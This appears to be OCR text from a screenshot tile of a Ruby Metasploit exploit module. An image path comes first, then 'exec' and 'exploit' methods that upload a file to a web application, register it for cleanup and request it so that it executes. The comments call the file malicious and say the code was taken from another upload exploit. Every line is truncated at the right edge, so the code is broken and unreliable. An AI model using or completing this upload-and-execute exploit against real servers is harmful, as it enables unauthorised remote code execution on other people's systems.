
  #

  # Executes our uploaded mali
  # Stolen from havalite_uploa
  #

  def exec(base, payload_fname)
    res = send_request_raw({

      'uri' => normalize_uri(b
    })

    if res and res.code == 404

      fail_with(Failure::NotFo
    end

  end

  def exploit

    base = target_uri.path

    # upload

    print_status("#{peer} - Up
    fname = upload(base)

    # register the file to clea
    register_files_for_cleanup
    # exec

    print_status("#{peer} - Ex
    exec(base, fname)

  end
